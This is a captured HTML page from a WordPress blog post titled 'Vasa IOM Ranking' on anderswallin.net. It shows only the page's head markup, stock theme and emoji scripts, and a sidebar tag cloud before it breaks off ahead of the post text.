

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.anderswallin.net/2007/06/vasa-iom-ranking/
body_size: 64652
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.anderswallin.net/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Vasa IOM Ranking &#8211; anderswallin.net</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Feed" href="https://www.anderswallin.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Comments Feed" href="https://www.anderswallin.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Vasa IOM Ranking Comments Feed" href="https://www.anderswallin.net/2007/06/vasa-iom-ranking/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.anderswallin.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.anderswallin.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-syntax-css-css' href='https://www.anderswallin.net/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.2' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://www.anderswallin.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.anderswallin.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src="https://www.anderswallin.net/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.anderswallin.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.anderswallin.net/wp-json/wp/v2/posts/163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.anderswallin.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.anderswallin.net/2007/06/vasa-iom-ranking/" />
<link rel='shortlink' href='https://www.anderswallin.net/?p=163' />
<link rel="alternate" type="application/json+oembed" href="https://www.anderswallin.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anderswallin.net%2F2007%2F06%2Fvasa-iom-ranking%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.anderswallin.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anderswallin.net%2F2007%2F06%2Fvasa-iom-ranking%2F&#038;format=xml" />
<script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.0.2: did not add geo meta tags. --> 
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css">
.a-stats {
	width: auto;
}
.a-stats a {
	background: #7CA821;
	background-image:-moz-linear-gradient(0% 100% 90deg,#5F8E14,#7CA821);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#7CA821),to(#5F8E14));
	border: 1px solid #5F8E14;
	border-radius:3px;
	color: #CFEA93;
	cursor: pointer;
	display: block;
	font-weight: normal;
	height: 100%;
	-moz-border-radius:3px;
	padding: 7px 0 8px;
	text-align: center;
	text-decoration: none;
	-webkit-border-radius:3px;
	width: 100%;
}
.a-stats a:hover {
	text-decoration: none;
	background-image:-moz-linear-gradient(0% 100% 90deg,#6F9C1B,#659417);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#659417),to(#6F9C1B));
}
.a-stats .count {
	color: #FFF;
	display: block;
	font-size: 15px;
	line-height: 16px;
	padding: 0 13px;
	white-space: nowrap;
}
</style>

</head>

<body class="post-template-default single single-post postid-163 single-format-standard wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.anderswallin.net/" rel="home">anderswallin.net</a></p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.anderswallin.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.anderswallin.net/tag/10k/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 9.6666666666667pt;" aria-label="10k (14 items)">10k</a></li>
	<li><a href="https://www.anderswallin.net/tag/100k/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="100k (11 items)">100k</a></li>
	<li><a href="https://www.anderswallin.net/tag/allantools/" class="tag-cloud-link tag-link-641 tag-link-position-3" style="font-size: 11.333333333333pt;" aria-label="allantools (18 items)">allantools</a></li>
	<li><a href="https://www.anderswallin.net/tag/blog/" class="tag-cloud-link tag-link-687 tag-link-position-4" style="font-size: 8pt;" aria-label="Blog (11 items)">Blog</a></li>
	<li><a href="https://www.anderswallin.net/tag/cam/" class="tag-cloud-link tag-link-696 tag-link-position-5" style="font-size: 10.5pt;" aria-label="CAM (16 items)">CAM</a></li>
	<li><a href="https://www.anderswallin.net/tag/cnc/" class="tag-cloud-link tag-link-688 tag-link-position-6" style="font-size: 14.833333333333pt;" aria-label="CNC (30 items)">CNC</a></li>
	<li><a href="https://www.anderswallin.net/tag/cutsim/" class="tag-cloud-link tag-link-124 tag-link-position-7" style="font-size: 9.6666666666667pt;" aria-label="cutsim (14 items)">cutsim</a></li>
	<li><a href="https://www.anderswallin.net/tag/drop-cutter/" class="tag-cloud-link tag-link-136 tag-link-position-8" style="font-size: 12pt;" aria-label="drop-cutter (20 items)">drop-cutter</a></li>
	<li><a href="https://www.anderswallin.net/tag/emc2/" class="tag-cloud-link tag-link-141 tag-link-position-9" style="font-size: 12pt;" aria-label="EMC2 (20 items)">EMC2</a></li>
	<li><a href="https://www.anderswallin.net/tag/espoorastit/" class="tag-cloud-link tag-link-546 tag-link-position-10" style="font-size: 9.1666666666667pt;" aria-label="espoorastit (13 items)">espoorastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/fail/" class="tag-cloud-link tag-link-148 tag-link-position-11" style="font-size: 8pt;" aria-label="fail (11 items)">fail</a></li>
	<li><a href="https://www.anderswallin.net/tag/fda/" class="tag-cloud-link tag-link-722 tag-link-position-12" style="font-size: 8pt;" aria-label="fda (11 items)">fda</a></li>
	<li><a href="https://www.anderswallin.net/tag/firmaliiga-2/" class="tag-cloud-link tag-link-533 tag-link-position-13" style="font-size: 17.333333333333pt;" aria-label="firmaliiga (43 items)">firmaliiga</a></li>
	<li><a href="https://www.anderswallin.net/tag/gps/" class="tag-cloud-link tag-link-169 tag-link-position-14" style="font-size: 12.666666666667pt;" aria-label="gps (22 items)">gps</a></li>
	<li><a href="https://www.anderswallin.net/tag/gpsrun/" class="tag-cloud-link tag-link-170 tag-link-position-15" style="font-size: 10pt;" aria-label="gpsrun (15 items)">gpsrun</a></li>
	<li><a href="https://www.anderswallin.net/tag/iltarastit/" class="tag-cloud-link tag-link-468 tag-link-position-16" style="font-size: 18.166666666667pt;" aria-label="iltarastit (48 items)">iltarastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/iom/" class="tag-cloud-link tag-link-192 tag-link-position-17" style="font-size: 12.666666666667pt;" aria-label="IOM (22 items)">IOM</a></li>
	<li><a href="https://www.anderswallin.net/tag/itarastit/" class="tag-cloud-link tag-link-534 tag-link-position-18" style="font-size: 22pt;" aria-label="itärastit (83 items)">itärastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/lathe/" class="tag-cloud-link tag-link-206 tag-link-position-19" style="font-size: 11.333333333333pt;" aria-label="lathe (18 items)">lathe</a></li>
	<li><a href="https://www.anderswallin.net/tag/latokartano/" class="tag-cloud-link tag-link-535 tag-link-position-20" style="font-size: 8.5pt;" aria-label="latokartano (12 items)">latokartano</a></li>
	<li><a href="https://www.anderswallin.net/tag/luukki/" class="tag-cloud-link tag-link-639 tag-link-position-21" style="font-size: 8pt;" aria-label="luukki (11 items)">luukki</a></li>
	<li><a href="https://www.anderswallin.net/tag/lansirastit/" class="tag-cloud-link tag-link-536 tag-link-position-22" style="font-size: 8.5pt;" aria-label="länsirastit (12 items)">länsirastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/micromagic/" class="tag-cloud-link tag-link-690 tag-link-position-23" style="font-size: 9.6666666666667pt;" aria-label="MicroMagic (14 items)">MicroMagic</a></li>
	<li><a href="https://www.anderswallin.net/tag/n240/" class="tag-cloud-link tag-link-245 tag-link-position-24" style="font-size: 11.666666666667pt;" aria-label="N240 (19 items)">N240</a></li>
